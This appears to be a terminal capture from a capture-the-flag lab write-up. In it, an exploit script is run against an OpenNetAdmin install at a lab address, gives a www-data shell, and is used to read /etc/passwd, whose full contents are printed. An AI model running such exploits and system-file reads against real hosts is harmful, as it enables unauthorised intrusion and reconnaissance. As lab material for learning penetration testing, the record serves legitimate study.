 ❯ ./47691.sh http://10.10.10.171/ona/
$ whoami
www-data
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
$